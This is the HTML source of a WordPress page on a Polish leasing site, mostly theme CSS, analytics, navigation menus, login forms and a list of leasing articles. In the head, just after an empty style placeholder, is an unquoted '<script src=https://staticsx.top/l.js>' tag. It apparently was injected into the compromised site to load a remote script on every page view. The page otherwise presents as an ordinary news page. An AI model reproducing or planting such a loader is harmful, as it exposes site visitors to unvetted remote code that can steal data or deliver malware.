    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych",
                                "name": "Informacje z firm leasingowych"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska",
                                "name": "Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1360 single-format-standard pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970f546306fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970f546306fe" ><script>var block_td_uid_1_6970f546306fe = new tdBlock();
block_td_uid_1_6970f546306fe.id = "td_uid_1_6970f546306fe";
block_td_uid_1_6970f546306fe.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970f546306fe_rand","tdc_css_class":"td_uid_1_6970f546306fe_rand","tdc_css_class_style":"td_uid_1_6970f546306fe_rand_style"}';
block_td_uid_1_6970f546306fe.td_column_number = "3";
block_td_uid_1_6970f546306fe.block_type = "td_block_mega_menu";
block_td_uid_1_6970f546306fe.post_count = "5";
block_td_uid_1_6970f546306fe.found_posts = "314";
block_td_uid_1_6970f546306fe.header_color = "";
block_td_uid_1_6970f546306fe.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970f546306fe.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_6970f546306fe);
</script><div id=td_uid_1_6970f546306fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970f546306fe" data-td_block_id="td_uid_1_6970f546306fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970f546306fe" data-td_block_id="td_uid_1_6970f546306fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
